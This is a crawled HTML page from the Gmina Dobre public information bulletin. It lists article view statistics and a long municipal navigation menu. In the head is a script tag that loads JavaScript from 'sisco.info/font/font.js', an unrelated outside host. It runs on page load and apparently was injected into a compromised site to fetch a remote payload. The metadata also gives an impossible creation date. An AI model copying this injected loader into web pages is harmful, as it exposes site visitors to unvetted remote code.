

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/statystyka/art/98
body_size: 6986
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a></div>	
  <h2>Pełne statystyki artykułów</h2>
  
      <table class="tabstat">
        <tr>
          <th colspan="3">10 najczęściej odwiedzanych artykułów</th>
        </tr>
        
        <tr class="clB">
          <td class="taC">981.</td>
          <td><a href="/art/id/1982">Zarządzenie z wykonania budżetu gminy za I kwartał 2009 r. </a></td>
          <td class="taC">1974</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">982.</td>
          <td><a href="/art/id/887">Górne stawki za odpady komunalne i przemysłowe</a></td>
          <td class="taC">1973</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">983.</td>
          <td><a href="/art/id/1170">Plan Odnowy Miejscowości Bronisław na lata 2009-2016</a></td>
          <td class="taC">1973</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">984.</td>
          <td><a href="/art/id/1143">Utworzenie spółki z o.o. &quot;Rekultywacja&quot; dot. wysypiska</a></td>
          <td class="taC">1973</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">985.</td>
          <td><a href="/art/id/2181">Wybory</a></td>
          <td class="taC">1973</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">986.</td>
          <td><a href="/art/id/1697">Zarządzenie Nr 132/09 w sprawie powołania komisji do wyceny samochodów stanowiących własność Gminy Dobre</a></td>
          <td class="taC">1973</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">987.</td>
          <td><a href="/art/id/1740">Zarządzenie Nr 151/2010 w sprawie sprawozdania rocznego z wykonania budżetu Gminy Dobre za 2009 r.</a></td>
          <td class="taC">1973</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">988.</td>
          <td><a href="/art/id/1635">Zarządzenie Nr I/248/2014 z dnia 21.07.2014 r. w sprawie podania do publicznej wiadomości informacji z wykonania budżetu za II kwartał 2014 roku</a></td>
          <td class="taC">1973</td>
        </tr>
        
        <tr class="clB">
          <td class="taC">989.</td>
          <td><a href="/art/id/683">Dług publiczny</a></td>
          <td class="taC">1972</td>
        </tr>
        
        <tr class="clA">
          <td class="taC">990.</td>
          <td><a href="/art/id/1846">Informacja o stanie mienia komunalnego - środki trwałe</a></td>
          <td class="taC">1972</td>
        </tr>
        
        <tr>
          <th colspan="3">
        <a href="/statystyka/art/0">1</a>
      
        <a href="/statystyka/art/1">2</a>
      
        <a href="/statystyka/art/2">3</a>
      
        <a href="/statystyka/art/3">4</a>
      
        <a href="/statystyka/art/4">5</a>
      
        <a href="/statystyka/art/5">6</a>
      
        <a href="/statystyka/art/6">7</a>
      
        <a href="/statystyka/art/7">8</a>
      
        <a href="/statystyka/art/8">9</a>
      
        <a href="/statystyka/art/9">10</a>
      
        <a href="/statystyka/art/10">11</a>
      
        <a href="/statystyka/art/11">12</a>
      
        <a href="/statystyka/art/12">13</a>
      
        <a href="/statystyka/art/13">14</a>
      
        <a href="/statystyka/art/14">15</a>
      
        <a href="/statystyka/art/15">16</a>
      
        <a href="/statystyka/art/16">17</a>
      
        <a href="/statystyka/art/17">18</a>
      
        <a href="/statystyka/art/18">19</a>
      
        <a href="/statystyka/art/19">20</a>
      
        <a href="/statystyka/art/20">21</a>
      
        <a href="/statystyka/art/21">22</a>
      
        <a href="/statystyka/art/22">23</a>
      
        <a href="/statystyka/art/23">24</a>
      
        <a href="/statystyka/art/24">25</a>
      
        <a href="/statystyka/art/25">26</a>
      
        <a href="/statystyka/art/26">27</a>
      
        <a href="/statystyka/art/27">28</a>
      
        <a href="/statystyka/art/28">29</a>
      
        <a href="/statystyka/art/29">30</a>
      
        <a href="/statystyka/art/30">31</a>
      
        <a href="/statystyka/art/31">32</a>
      
        <a href="/statystyka/art/32">33</a>
      
        <a href="/statystyka/art/33">34</a>
      
        <a href="/statystyka/art/34">35</a>
      
        <a href="/statystyka/art/35">36</a>
      
        <a href="/statystyka/art/36">37</a>
      
        <a href="/statystyka/art/37">38</a>
      
        <a href="/statystyka/art/38">39</a>
      
        <a href="/statystyka/art/39">40</a>
      
        <a href="/statystyka/art/40">41</a>
      
        <a href="/statystyka/art/41">42</a>
      
        <a href="/statystyka/art/42">43</a>
      
        <a href="/statystyka/art/43">44</a>
      
        <a href="/statystyka/art/44">45</a>
      
        <a href="/statystyka/art/45">46</a>
      
        <a href="/statystyka/art/46">47</a>
      
        <a href="/statystyka/art/47">48</a>
      
        <a href="/statystyka/art/48">49</a>
      
        <a href="/statystyka/art/49">50</a>
      
        <a href="/statystyka/art/50">51</a>
      
        <a href="/statystyka/art/51">52</a>
      
        <a href="/statystyka/art/52">53</a>
      
        <a href="/statystyka/art/53">54</a>
      
        <a href="/statystyka/art/54">55</a>
      
        <a href="/statystyka/art/55">56</a>
      
        <a href="/statystyka/art/56">57</a>
      
        <a href="/statystyka/art/57">58</a>
      
        <a href="/statystyka/art/58">59</a>
      
        <a href="/statystyka/art/59">60</a>
      
        <a href="/statystyka/art/60">61</a>
      
        <a href="/statystyka/art/61">62</a>
      
        <a href="/statystyka/art/62">63</a>
      
        <a href="/statystyka/art/63">64</a>
      
        <a href="/statystyka/art/64">65</a>
      
        <a href="/statystyka/art/65">66</a>
      
        <a href="/statystyka/art/66">67</a>
      
        <a href="/statystyka/art/67">68</a>
      
        <a href="/statystyka/art/68">69</a>
      
        <a href="/statystyka/art/69">70</a>
      
        <a href="/statystyka/art/70">71</a>
      
        <a href="/statystyka/art/71">72</a>
      
        <a href="/statystyka/art/72">73</a>
      
        <a href="/statystyka/art/73">74</a>
      
        <a href="/statystyka/art/74">75</a>
      
        <a href="/statystyka/art/75">76</a>
      
        <a href="/statystyka/art/76">77</a>
      
        <a href="/statystyka/art/77">78</a>
      
        <a href="/statystyka/art/78">79</a>
      
        <a href="/statystyka/art/79">80</a>
      
        <a href="/statystyka/art/80">81</a>
      
        <a href="/statystyka/art/81">82</a>
      
        <a href="/statystyka/art/82">83</a>
      
        <a href="/statystyka/art/83">84</a>
      
        <a href="/statystyka/art/84">85</a>
      
        <a href="/statystyka/art/85">86</a>
      
        <a href="/statystyka/art/86">87</a>
      
        <a href="/statystyka/art/87">88</a>
      
        <a href="/statystyka/art/88">89</a>
      
        <a href="/statystyka/art/89">90</a>
      
        <a href="/statystyka/art/90">91</a>
      
        <a href="/statystyka/art/91">92</a>
      
        <a href="/statystyka/art/92">93</a>
      
        <a href="/statystyka/art/93">94</a>
      
        <a href="/statystyka/art/94">95</a>
      
        <a href="/statystyka/art/95">96</a>
      
        <a href="/statystyka/art/96">97</a>
      
        <a href="/statystyka/art/97">98</a>
      
        <a href="/statystyka/art/98">99</a>
      
        <a href="/statystyka/art/99">100</a>
      
        <a href="/statystyka/art/100">101</a>
      
        <a href="/statystyka/art/101">102</a>
      
        <a href="/statystyka/art/102">103</a>
      
        <a href="/statystyka/art/103">104</a>
      
        <a href="/statystyka/art/104">105</a>
      
        <a href="/statystyka/art/105">106</a>
      
        <a href="/statystyka/art/106">107</a>
      
        <a href="/statystyka/art/107">108</a>
      
        <a href="/statystyka/art/108">109</a>
      
        <a href="/statystyka/art/109">110</a>
      
        <a href="/statystyka/art/110">111</a>
      
        <a href="/statystyka/art/111">112</a>
      
        <a href="/statystyka/art/112">113</a>
      
        <a href="/statystyka/art/113">114</a>
      
        <a href="/statystyka/art/114">115</a>
      
        <a href="/statystyka/art/115">116</a>
      
        <a href="/statystyka/art/116">117</a>
      
        <a href="/statystyka/art/117">118</a>
      
        <a href="/statystyka/art/118">119</a>
      
        <a href="/statystyka/art/119">120</a>
      
        <a href="/statystyka/art/120">121</a>
      
        <a href="/statystyka/art/121">122</a>
      
        <a href="/statystyka/art/122">123</a>
      
        <a href="/statystyka/art/123">124</a>
      
        <a href="/statystyka/art/124">125</a>
      
        <a href="/statystyka/art/125">126</a>
      
        <a href="/statystyka/art/126">127</a>
      
        <a href="/statystyka/art/127">128</a>
      
        <a href="/statystyka/art/128">129</a>
      
        <a href="/statystyka/art/129">130</a>
      
        <a href="/statystyka/art/130">131</a>
      
        <a href="/statystyka/art/131">132</a>
      
        <a href="/statystyka/art/132">133</a>
      
        <a href="/statystyka/art/133">134</a>
      
        <a href="/statystyka/art/134">135</a>
      
        <a href="/statystyka/art/135">136</a>
      
        <a href="/statystyka/art/136">137</a>
      
        <a href="/statystyka/art/137">138</a>
      
        <a href="/statystyka/art/138">139</a>
      
        <a href="/statystyka/art/139">140</a>
      
        <a href="/statystyka/art/140">141</a>
      
        <a href="/statystyka/art/141">142</a>
      
        <a href="/statystyka/art/142">143</a>
      
        <a href="/statystyka/art/143">144</a>
      
        <a href="/statystyka/art/144">145</a>
      
        <a href="/statystyka/art/145">146</a>
      
        <a href="/statystyka/art/146">147</a>
      
        <a href="/statystyka/art/147">148</a>
      
        <a href="/statystyka/art/148">149</a>
      
        <a href="/statystyka/art/149">150</a>
      
        <a href="/statystyka/art/150">151</a>
      
        <a href="/statystyka/art/151">152</a>
      
        <a href="/statystyka/art/152">153</a>
      
        <a href="/statystyka/art/153">154</a>
      
        <a href="/statystyka/art/154">155</a>
      
        <a href="/statystyka/art/155">156</a>
      
        <a href="/statystyka/art/156">157</a>
      
        <a href="/statystyka/art/157">158</a>
      
        <a href="/statystyka/art/158">159</a>
      
        <a href="/statystyka/art/159">160</a>
      
        <a href="/statystyka/art/160">161</a>
      
        <a href="/statystyka/art/161">162</a>
      
        <a href="/statystyka/art/162">163</a>
      
        <a href="/statystyka/art/163">164</a>
      
        <a href="/statystyka/art/164">165</a>
      
        <a href="/statystyka/art/165">166</a>
      
        <a href="/statystyka/art/166">167</a>
      
        <a href="/statystyka/art/167">168</a>
      
        <a href="/statystyka/art/168">169</a>
      
        <a href="/statystyka/art/169">170</a>
      
        <a href="/statystyka/art/170">171</a>
      
        <a href="/statystyka/art/171">172</a>
      
        <a href="/statystyka/art/172">173</a>
      
        <a href="/statystyka/art/173">174</a>
      
        <a href="/statystyka/art/174">175</a>
      
        <a href="/statystyka/art/175">176</a>
      
        <a href="/statystyka/art/176">177</a>
      
        <a href="/statystyka/art/177">178</a>
      
        <a href="/statystyka/art/178">179</a>
      
        <a href="/statystyka/art/179">180</a>
      
        <a href="/statystyka/art/180">181</a>
      
        <a href="/statystyka/art/181">182</a>
      
        <a href="/statystyka/art/182">183</a>
      
        <a href="/statystyka/art/183">184</a>
      
        <a href="/statystyka/art/184">185</a>
      
        <a href="/statystyka/art/185">186</a>
      
        <a href="/statystyka/art/186">187</a>
      
        <a href="/statystyka/art/187">188</a>
      
        <a href="/statystyka/art/188">189</a>
      
        <a href="/statystyka/art/189">190</a>
      
        <a href="/statystyka/art/190">191</a>
      
        <a href="/statystyka/art/191">192</a>
      
        <a href="/statystyka/art/192">193</a>
      
        <a href="/statystyka/art/193">194</a>
      
        <a href="/statystyka/art/194">195</a>
      
        <a href="/statystyka/art/195">196</a>
      
        <a href="/statystyka/art/196">197</a>
      
        <a href="/statystyka/art/197">198</a>
      
        <a href="/statystyka/art/198">199</a>
      
        <a href="/statystyka/art/199">200</a>
      
        <a href="/statystyka/art/200">201</a>
      
        <a href="/statystyka/art/201">202</a>
      
        <a href="/statystyka/art/202">203</a>
      
        <a href="/statystyka/art/203">204</a>
      
        <a href="/statystyka/art/204">205</a>
      
        <a href="/statystyka/art/205">206</a>
      
        <a href="/statystyka/art/206">207</a>
      
        <a href="/statystyka/art/207">208</a>
      
        <a href="/statystyka/art/208">209</a>
      
        <a href="/statystyka/art/209">210</a>
      
        <a href="/statystyka/art/210">211</a>
      
        <a href="/statystyka/art/211">212</a>
      
        <a href="/statystyka/art/212">213</a>
      
        <a href="/statystyka/art/213">214</a>
      
        <a href="/statystyka/art/214">215</a>
      
        <a href="/statystyka/art/215">216</a>
      
        <a href="/statystyka/art/216">217</a>
      
        <a href="/statystyka/art/217">218</a>
      
        <a href="/statystyka/art/218">219</a>
      
        <a href="/statystyka/art/219">220</a>
      
        <a href="/statystyka/art/220">221</a>
      
        <a href="/statystyka/art/221">222</a>
      
        <a href="/statystyka/art/222">223</a>
      
        <a href="/statystyka/art/223">224</a>
      
        <a href="/statystyka/art/224">225</a>
      
        <a href="/statystyka/art/225">226</a>
      
        <a href="/statystyka/art/226">227</a>
      
        <a href="/statystyka/art/227">228</a>
      
        <a href="/statystyka/art/228">229</a>
      
        <a href="/statystyka/art/229">230</a>
      
        <a href="/statystyka/art/230">231</a>
      
        <a href="/statystyka/art/231">232</a>
      
        <a href="/statystyka/art/232">233</a>
      
        <a href="/statystyka/art/233">234</a>
      
        <a href="/statystyka/art/234">235</a>
      
        <a href="/statystyka/art/235">236</a>
      
        <a href="/statystyka/art/236">237</a>
      
        <a href="/statystyka/art/237">238</a>
      
        <a href="/statystyka/art/238">239</a>
      
        <a href="/statystyka/art/239">240</a>
      
        <a href="/statystyka/art/240">241</a>
      
        <a href="/statystyka/art/241">242</a>
      
        <a href="/statystyka/art/242">243</a>
      
        <a href="/statystyka/art/243">244</a>
      
        <a href="/statystyka/art/244">245</a>
      
        <a href="/statystyka/art/245">246</a>
      
        <a href="/statystyka/art/246">247</a>
      
        <a href="/statystyka/art/247">248</a>
      
        <a href="/statystyka/art/248">249</a>
      
        <a href="/statystyka/art/249">250</a>
      
        <a href="/statystyka/art/250">251</a>
      
        <a href="/statystyka/art/251">252</a>
      
        <a href="/statystyka/art/252">253</a>
      
        <a href="/statystyka/art/253">254</a>
      
        <a href="/statystyka/art/254">255</a>
      
        <a href="/statystyka/art/255">256</a>
      
        <a href="/statystyka/art/256">257</a>
      
        <a href="/statystyka/art/257">258</a>
      
        <a href="/statystyka/art/258">259</a>
      
        <a href="/statystyka/art/259">260</a>
      
        <a href="/statystyka/art/260">261</a>
      
        <a href="/statystyka/art/261">262</a>
      
        <a href="/statystyka/art/262">263</a>
      
        <a href="/statystyka/art/263">264</a>
      
        <a href="/statystyka/art/264">265</a>
      
        <a href="/statystyka/art/265">266</a>
      
        <a href="/statystyka/art/266">267</a>
      
        <a href="/statystyka/art/267">268</a>
      
        <a href="/statystyka/art/268">269</a>
      
        <a href="/statystyka/art/269">270</a>
      
        <a href="/statystyka/art/270">271</a>
      
